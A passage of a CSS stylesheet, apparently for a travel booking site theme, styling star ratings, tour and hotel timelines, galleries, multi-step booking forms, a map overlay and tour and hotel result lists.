.stars-rating a.star-4.active:before,
.stars-rating a.star-4:hover:before {
  content: "\f005\f005\f005\f005";
}
.stars-rating a.star-5 {
  width: 6em;
  border-right: 0;
  margin-right: 0;
}
.stars-rating a.star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.stars-rating a.star-5.active:before,
.stars-rating a.star-5:hover:before {
  content: "\f005\f005\f005\f005\f005";
}
/*----------  Tour View  ----------*/
.tour-view-main .tours-layout,
.hotel-view-main .tours-layout {
  float: right;
  width: 75px;
  margin-bottom: 15px;
  position: relative;
  top: -10px;
}
.tour-view-main .tours-layout:hover,
.hotel-view-main .tours-layout:hover {
  box-shadow: none;
}
.tour-view-main .tours-layout .content-wrapper .list-info,
.hotel-view-main .tours-layout .content-wrapper .list-info {
  border: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link {
  padding: 5px 0;
  background-color: #ffdd00;
  border-radius: 20px;
}
.tour-view-main .tours-layout .content-wrapper .list-info li .link:hover,
.hotel-view-main .tours-layout .content-wrapper .list-info li .link:hover {
  background-color: #ffdd00;
  top: 0;
  right: 0;
}
.tour-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link:hover i,
.tour-view-main .tours-layout .content-wrapper .list-info > li .link i,
.hotel-view-main .tours-layout .content-wrapper .list-info > li .link i {
  color: #fff;
}
.schedule-block {
  display: table;
  width: 100%;
}
.schedule-block .element {
  display: table-cell;
  vertical-align: middle;
  width: 20%;
  background-color: #ffdd00;
  border-right: 1px solid #FFF;
  text-align: center;
  padding: 6px 0;
  font-weight: 500;
}
.schedule-block .element:last-child {
  border-right: 0px;
}
.schedule-block .element .schedule-title {
  margin-bottom: 0px;
  text-transform: uppercase;
}
.sale-off {
  text-transform: uppercase;
  color: #ffdd00;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
}
/* Journey Block */
.wrapper-journey {
  margin: 0 -15px;
}
.wrapper-journey .slick-dots {
  position: static;
}
.wrapper-journey .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.wrapper-journey .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.wrapper-journey .slick-dots li button:hover {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li button:hover:before {
  color: #fd0;
}
.wrapper-journey .slick-dots li.slick-active button {
  border: 1px solid #fd0;
}
.wrapper-journey .slick-dots li.slick-active button:before {
  color: #fd0;
}
.wrapper-journey .slick-list {
  padding: 10px 0;
}
.wrapper-journey .slick-prev,
.wrapper-journey .slick-next {
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  border: 2px solid #b3b3b3;
  border-radius: 50%;
  background-color: transparent;
  opacity: 0.5;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.wrapper-journey .slick-prev:hover,
.wrapper-journey .slick-next:hover {
  opacity: 1;
}
.wrapper-journey .slick-prev:before {
  font-family: FontAwesome;
  opacity: 1;
  content: '\f104';
}
.wrapper-journey .slick-next:before {
  font-family: FontAwesome;
  opacity: 1;
  content: '\f105';
}
.wrapper-journey .slick-prev:before,
.wrapper-journey .slick-next:before {
  color: #b3b3b3;
  font-size: 24px;
  line-height: 30px;
}
.wrapper-journey .feature-item {
  width: 14%;
  display: inline-block;
}
@keyframes hover {
  50% {
    -moz-transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }
  100% {
    -moz-transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hover-shadow {
  0% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
  50% {
    -moz-transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -o-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
  }
  100% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
}
.feature-item {
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  text-align: center;
  padding: 9.5px 0;
  margin: 0 15px;
  transition-duration: 0.3s;
  transition-property: transform;
  -webkit-tap-highlight-color: transparent;
  transform: translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
  -moz-box-shadow: 0 0 1px transparent;
  box-shadow: 0 0 1px transparent;
}
.feature-item:last-child {
  margin-right: 0px;
}
.feature-item:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  transition-duration: 0.3s;
  transition-property: transform opacity;
}
.feature-item:hover {
  cursor: pointer;
  transform: translateY(-6px);
}
.feature-item:hover:before {
  opacity: .4;
  transform: translateY(6px);
}
.feature-item .icon-journey {
  font-size: 26px;
}
.feature-item .text {
  font-size: 16px;
  margin-bottom: 0px;
}
/* Timeline Block*/
.title-style-3 {
  font-size: 18px;
  padding-left: 20px;
  position: relative;
  margin: 0 0 20px 0;
}
.title-style-3:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #6e747c;
  position: absolute;
  left: 0px;
  top: 5px;
}
.overview-block {
  padding-top: 60px;
}
.timeline {
  position: relative;
  padding-top: 10px;
}
.timeline:before {
  content: '';
  position: absolute;
  top: 10px;
  left: 35px;
  height: 100%;
  width: 2px;
  background: #d7d7d7;
  z-index: -99;
}
.timeline-title {
  line-height: 30px;
}
.timeline-title span {
  background-color: #ffdd00;
  padding: 7px 15px 6px;
}
.timeline-point {
  position: absolute;
  left: -39px;
  top: 50%;
  width: 20px;
  height: 20px;
  background-color: #FFF;
  border: 3px solid #FFF;
  margin-top: -8px;
}
.timeline-point:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: 16px;
  top: 5px;
  z-index: -9999;
}
.timeline-point i {
  position: absolute;
  top: -1px;
  left: 1px;
  font-size: 15px;
  color: #d7d7d7;
}
.timeline-block {
  position: relative;
}
.timeline-block:last-child .wrapper-timeline-content:after {
  height: 50vh;
}
.timeline-block:last-child .timeline-content {
  margin-bottom: 0px;
}
.timeline-content {
  margin-left: 65px;
  margin-top: 30px;
  margin-bottom: 50px;
  position: relative;
}
.wrapper-timeline-content {
  position: relative;
  display: table;
}
.wrapper-timeline-content:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: -3px;
  top: 50%;
  z-index: -9999;
}
.wrapper-timeline-content:after {
  content: "\f10c";
  position: absolute;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #d7d7d7;
  border: 3px solid #FFF;
  font-size: 15px;
  background-color: #FFF;
  left: -23px;
  top: 46%;
  border-radius: 50%;
}
.timeline-custom-col {
  width: 48%;
  margin-left: 2%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
}
.timeline-custom-col.full {
  width: 98%;
}
.timeline-custom-col:before {
  content: "";
  height: 2px;
  width: 0;
  position: absolute;
  background-color: #d7d7d7;
  left: -40px;
  top: 50%;
  z-index: -9999;
}
.timeline-custom-col.image-col:before {
  width: 15%;
}
.timeline-location-block {
  padding: 30px 30px 20px 69px;
  position: relative;
  background-color: #fafafa;
  min-height: 250px;
  border-right: 2px solid #FFF;
}
.timeline-location-block .location-name {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
  position: relative;
}
.timeline-location-block .location-name .icon-marker {
  position: absolute;
  left: -40px;
  top: -5px;
  border: 1px solid;
  border-radius: 50%;
  padding: 1%;
  width: 32px;
  height: 32px;
}
.timeline-location-block .location-name .icon-marker:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
}
.timeline-location-block .description {
  margin-bottom: 0px;
}
.timeline-image-block {
  border-left: 2px solid #FFF;
  overflow: hidden;
  cursor: pointer;
  height: 250px;
}
.timeline-image-block img {
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.timeline-image-block:hover img {
  transform: scale(1.23);
}
.wrapper-btn {
  display: inline-block;
  width: 100%;
  text-align: center;
}
/* Gallery Block */
.gallery-block {
  /*background: url(../../images/tour-view/grid-images/bg-grid.png) no-repeat center right;*/
  background-size: cover;
}
.gallery-block .grid .grid-sizer {
  width: 1%;
}
.gallery-block .grid .grid-item {
  width: 22%;
}
.gallery-block .grid .gutter-sizer {
  width: 3%;
}
.gallery-block .grid .grid-item {
  margin: 10px 0;
  cursor: pointer;
  overflow: hidden;
}
.gallery-block .grid .grid-item:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  left: 0;
}
.gallery-block .grid .grid-item--width2 {
  width: 52%;
}
.gallery-block .grid .grid-item--big {
  width: 66%;
}
.gallery-block .grid .grid-item--medium {
  width: 32%;
}
.gallery-block .grid img {
  width: 100%;
}
.gallery-block .gallery-image .title-hover {
  position: absolute;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  width: 100%;
  height: 100%;
  z-index: 2;
  top: -100%;
  transition: all 0s ease;
}
.gallery-block .gallery-image .title-hover .icons {
  position: relative;
  top: 45%;
  font-size: 40px;
}
/* Expert Block */
.list-time {
  margin-bottom: 10px;
}
.list-time .time i {
  margin-right: 5px;
  color: #c6c6c6;
  font-size: 12px;
}
.about-us-wrapper .avatar {
  text-align: center;
  width: 50%;
  margin:auto;
}
.about-us-wrapper .avatar p {
  margin-bottom: 0px;
}
.about-us-wrapper .avatar .image-wrapper {
  width: 120px;
  height: 120px;
  margin: 0 auto 10px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .image-wrapper .img {
  width: 100%;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .name {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 15px;
  padding-top: 10px;
}
.about-us-wrapper .avatar .image-wrapper:hover {
  border-radius: 2%;
  border: 1px solid #fd0;
}
.about-us-wrapper .avatar .image-wrapper:hover .img {
  border-radius: 2%;
}
.about-us-wrapper .contact-list-media {
  margin-top: 30px;
}
.contact-list-media {
  text-align: center;
  overflow: visible;
  cursor: pointer;
}
.contact-list-media .media-left,
.contact-list-media .media-right {
  display: block;
}
.contact-list-media .media-left {
  padding: 0;
  text-align: center;
  padding-bottom: 18px;
}
.contact-list-media .media-right {
  padding-left: 0px;
}
.contact-list-media .icons {
  margin: 0 auto;
  display: block;
  font-size: 30px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.contact-list-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media .text {
  line-height: 18px;
  margin-bottom: 0;
}
div[class*="icon-box"] .contact-list-media .text {
  line-height: 22px;
  margin-top: 10px;
}
.contact-list-media .title {
  margin-bottom: 0px;
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.contact-list-media .title:hover {
  color: #ffdd00;
}
.contact-list-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.special-offer .special-offer-layout .image-wrapper {
  z-index: -9;
}
.special-offer .special-offer-layout:hover .image-wrapper {
  z-index: 3;
}
/*----------  Hotel View  ----------*/
.hotel-view-main .hotels-layout {
  float: right;
  width: 50px;
  position: relative;
  top: -10px;
  right: -10px;
}
.timeline-hotel-view:before {
  left: 50px;
  height: 90%;
}
.timeline-hotel-view .timeline-block {
  padding-bottom: 50px;
}
.timeline-hotel-view .timeline-block:last-child .timeline-point:after {
  content: "";
  width: 10px;
  height: 300vh;
  background-color: #FFF;
  position: absolute;
  left: 1px;
  z-index: -1;
}
.timeline-hotel-view .timeline-title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
}
.timeline-hotel-view .timeline-point {
  left: 41px;
  top: 214px;
}
.timeline-hotel-view .timeline-point:before {
  content: "";
  height: 2px;
  width: 200px;
  position: absolute;
  background-color: #d7d7d7;
  left: 0;
  top: 5px;
  z-index: -9999;
}
.timeline-hotel-view .timeline-content {
  width: 90%;
  margin: 0 0 0 10%;
  display: inline-block;
}
.timeline-hotel-view .timeline-content > .row {
  margin: 0px;
}
.timeline-hotel-view .timeline-custom-col {
  width: 57%;
  margin-left: 5%;
  float: left;
}
.timeline-hotel-view .timeline-custom-col:before {
  width: 0;
}
.timeline-hotel-view .timeline-custom-col.image-col:before {
  top: 223px;
  left: -90px;
  width: 35%;
}
.timeline-hotel-view .timeline-custom-col.hotels-layout {
  width: 33%;
  padding: 0;
}
.timeline-hotel-view .timeline-custom-col.full {
  width: 95%;
  padding-right: 0;
}
.timeline-hotel-view .hotels-layout:hover {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content {
  padding: 30px 25px;
  text-align: left;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content .text {
  max-height: none;
}
.timeline-hotel-view .hotels-layout .content-wrapper .list-info {
  border-collapse: initial;
}
.image-hotel-view-block {
  overflow: hidden;
  background-color: #FFF;
}
.image-hotel-view-block .slider-for {
  margin-bottom: 5px;
}
.image-hotel-view-block .slider-for img {
  width: 100%;
}
.image-hotel-view-block .slider-nav {
  margin-left: -2px;
}
.image-hotel-view-block .slider-nav .slick-slide {
  padding: 0px 2.5px;
  opacity: 0.4;
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
}
.image-hotel-view-block .slider-nav .slick-slide.slick-current {
  opacity: 1;
}
.image-hotel-view-block .slider-nav .slick-dots {
  bottom: -30px;
}
.image-hotel-view-block .slider-nav .item img {
  width: 100%;
}
.image-hotel-view-block .slider-nav .item:hover {
  cursor: pointer;
}
.image-hotel-view-block .slick-prev:hover, .image-hotel-view-block .slick-next:hover {
    opacity: 1;
}
.image-hotel-view-block .slick-prev{
  left: 5px;

}
.image-hotel-view-block .slick-prev:before{
 content: '\f177';
}
.image-hotel-view-block .slick-next:before{
 content: '\f178';
}
.image-hotel-view-block .slick-prev:before, .image-hotel-view-block .slick-next:before {
    font-family: FontAwesome;
    line-height: 37px;
   
    font-size: 20px;
}
.image-hotel-view-block .slick-next {
  right: 5px;
}
.image-hotel-view-block .slick-prev,.image-hotel-view-block .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: 2px solid #fff;
    opacity: 0.5;
    z-index: 10;
    color: #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.timeline-book-block {
  clear: both;
  overflow: hidden;
  height: 0;
  -webkit-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.timeline-book-block.book-tour {
  margin-top: 10px;
}
.timeline-book-block.show-book-block {
  -webkit-transform-origin: top;
  -o-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  height: auto;
  -webkit-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  transition: transform 0.4s ease;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  padding-top: 10px;
}
.timeline-book-block .title-widgets {
  margin-bottom: 0px;
}
.timeline-book-block .text-input {
  margin-top: 0px;
}
.timeline-book-block .find-widget {
  padding: 30px 15px;
}
.timeline-book-block .find-widget .input-daterange {
  width: 50%;
  float: left;
}
.timeline-book-block .find-widget .input-daterange .text-box-wrapper {
  width: 50%;
}
.timeline-book-block .find-widget .count {
  float: left;
}
.timeline-book-block .find-widget .text-box-wrapper {
  width: 25%;
  padding: 0 15px;
}
.timeline-book-block .find-widget .place {
  width: 100%;
}
.timeline-book-block .find-widget .note {
  width: 100%;
}
.timeline-book-block .find-widget .note .input-group {
  padding-right: 10px;
}
.timeline-book-block .find-widget .note .tb-input {
  height: auto;
  margin-right: 5px;
}
.timeline-book-block .find-widget .title-widgets {
  margin-left: 15px;
  text-align: left;
}
.timeline-book-block .find-widget .tour-booking .text-box-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .validate-message,
.timeline-book-block .find-widget .content-widget .invalid-message,
.timeline-book-block .find-widget .content-widget .err-message {
  color: #f00;
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .success-message {
  color: #15c;
  width: 100%;
}
.timeline-book-block .find-widget .tour-booking .booking-info {
  margin: 0 15px;
}
.timeline-book-block .find-widget .tour-booking .booking-info h5 {
  float: left;
  margin-bottom: 20px;
}
.timeline-book-block .find-widget .content-widget .booking-info table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .booking-info table th,
.timeline-book-block .find-widget .content-widget .booking-info table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .hotel-booking .text-box-wrapper .btn-slide {
  margin-top: 30px;
}
.timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper {
  width: 20%;
}
.timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange {
  width: 40%;
}
.timeline-book-block .find-widget .hotel-booking .booking-total table td {
  width: 16.66%;
}
.timeline-book-block .find-widget .car-booking .text-input .place {
  width: 25%;
}
.timeline-book-block .find-widget .car-booking .booking-info,
.timeline-book-block .find-widget .cruise-booking .cruise-info,
.timeline-book-block .find-widget .tour-booking .tour-info,
.timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
.timeline-book-block .find-widget .cruise-booking .cabin-types {
  margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item {
	text-align: left;
	margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper table th,
.timeline-book-block .find-widget .slz-booking-wrapper table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:first-child {
	width: 40%;
	line-height: 2;
	text-align: left;
	padding: 10px 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:not(:first-child) {
	width: 20%;
	vertical-align: middle;
}
.timeline-book-block .find-widget .slz-booking-wrapper.hotel-booking .extra-item table tr td:not(:first-child) {
	width: 15%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr th:first-child {
	text-align: left;
	padding-left: 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table .sbHolder {
	background-color: #fafafa;
	width: 80%;
	margin: auto;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary {
	margin-left: 15px;
	margin-top: 30px;
	text-align: left;
	width: 30%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table th,
.timeline-book-block .find-widget .slz-booking-wrapper .summary table td {
	text-align: left;
	line-height: 2;
	border: none;
	width: 15%;
	padding: 0;
}
.timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
	width: 50%;
}
.timeline-book-block.has-sidebar .find-widget .cruise-booking .booking-data > .text-box-wrapper:nth-child(3) {
	clear: both;
}
.timeline-book-block.has-sidebar .car-booking .booking-data > .input-daterange,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .place,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .note {
	width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table tr:not(:last-child) th {
	font-weight: normal;
}
.timeline-book-block .find-widget .hotel-booking .summary table{
	border: none;
}
.timeline-book-block .find-widget .slz-booking-wrapper .customer-info h4 {
	text-align: left;
	margin: 30px 0 0 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .btn-back,
.timeline-book-block .find-widget .slz-booking-wrapper .btn-next {
	margin-right: 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .booking-total {
	margin: 30px 15px 0;
	text-align: left;
}
.timeline-book-block .find-widget .car-booking .booking-total table th,
.timeline-book-block .find-widget .car-booking .booking-total table td{
	width: 20%;
}
.timeline-book-block .find-widget .text-box-wrapper .required {
	color: #ff0000;
}
/* Cruise booking */
.timeline-book-block .find-widget .cruise-booking table th,
.timeline-book-block .find-widget .cruise-booking table td {
  width: 20%;
}
.timeline-book-block .find-widget .cruise-booking .booking-data > .text-box-wrapper:first-child,
.timeline-book-block .find-widget .tour-booking .booking-data > .text-box-wrapper:first-child {
	margin-top: 20px;
}
.timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper{
	width: 20%;
}
/* End cruise booking */
.timeline-book-block .btn-slide {
  margin-top: 20px;
}
.map-block {
  position: relative;
}
.map-block .map-info {
  position: absolute;
  z-index: 1;
  width: 330px;
  height: 330px;
  border-radius: 50%;
  padding: 70px 10px 0;
  text-align: center;
  background-color: rgba(13, 27, 32, 0.8);
  color: #FFF;
  overflow: hidden;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
}
.map-block .map-info p {
  margin-bottom: 0px;
}
.map-block .map-info p .fa {
  margin-right: 3px;
}
.map-block .map-info p.mail a {
  color: #FFF;
}
.map-block .map-info p.mail .fa {
  margin-right: 5px;
}
.map-block .map-info p.mail:hover a {
  color: #ffdd00;
}
.map-block .map-info .title-style-2 {
  color: #FFF;
  margin-bottom: 35px;
}
.map-block .map-info .title-style-2:after {
  bottom: -20px;
  left: 33%;
  width: 54px;
  height: 2px;
}
.map-block .map-info .footer-block {
  background-color: #ffdd00;
  padding: 7.5% 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.map-block .map-info .footer-block .btn-open-map:hover {
  background-color: #FFF;
  border: 1px solid #ffdd00;
  color: #000;
}
.map-block .map-info .btn-open-map {
  width: 100px;
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
  text-transform: none;
  padding: 6px 10px;
}
.map-block #googleMap {
  width: 100%;
  height: 500px;
}
/*----------  3.2. tour result  ----------*/
.list-continents {
  width: 100%;
  margin: 0 0 70px 0;
  text-align: center;
  display: inline-flex;
}
.list-continents .list-continent-wrapper {
  padding: 0;
  width: 20%;
  display: inline-block;
}
.list-continent-wrapper .continent {
  width: 100px;
  height: 100px;
  text-align: center;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  left: 60%;
  color: #959595;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.list-continent-wrapper .continent:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  left: 0;
  top: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}
.list-continent-wrapper .continent:after {
  position: absolute;
  content: "";
  width: 180px;
  height: 1px;
  left: 100%;
  top: 50%;
  border-top: 1px dashed #e9e9e9;
  z-index: -1;
}
.list-continent-wrapper .continent .icons {
  display: block;
  font-size: 20px;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent .text {
  display: block;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent:hover {
  box-shadow: 0px 7px 20px 0px rgba(0, 0, 0, 0.1);
}
.list-continent-wrapper .continent:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.list-continent-wrapper:last-child .continent:after {
  display: none;
}
.mozilla11 .list-continent-wrapper .continent:before,
.mozilla10 .list-continent-wrapper .continent:before {
  min-height: 100px;
}
.mozilla11 .list-continent-wrapper .continent:after,
.mozilla10 .list-continent-wrapper .continent:after {
  top: 50px;
}
.tour-result-main .tours-list .tours-layout {
  margin-bottom: 30px;
}
.tour-result-main .tours-list .tours-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.tour-result-main .tours-list .tours-layout:hover .content-wrapper {
  background-color: #fff;
}
.special-offer {
  margin-bottom: -30px;
}
.special-offer-list {
  margin: 0 -15px;
}
.special-offer-list .special-offer-layout {
  margin: 0 15px;
}
.special-offer-list .slick-track {
  padding: 30px 0;
}
.special-offer-list .slick-prev,
.special-offer-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #b3b3b3;
  opacity: 0.3;
  color: #fafafa;
  border-radius: 50%;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.special-offer-list .slick-prev:before,
.special-offer-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 36px;
  color: #b3b3b3;
}
.special-offer-list .slick-prev:hover,
.special-offer-list .slick-next:hover {
  opacity: 1;
}
.special-offer-list .slick-prev {
  left: -50px;
}
.special-offer-list .slick-prev:before {
  content: '\f177';
}
.special-offer-list .slick-next {
  right: -50px;
}
.special-offer-list .slick-next:before {
  content: '\f178';
}
.special-offer-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.special-offer-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.special-offer-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.special-offer-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  3.3. hotels result  ----------*/
.hotel-result-main .hotel-list .hotels-layout {
  margin-bottom: 30px;
}
.hotel-result-main .hotel-list .hotels-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.hotel-result-main .hotel-list .hotels-layout:hover .content-wrapper {
  background-color: #fff;
}
.hotel-result-main .hotel-list .col-sm-12:last-child .hotels-layout {
  margin-bottom: 0;
}
/*----------  3.4. cruises result  ----------*/
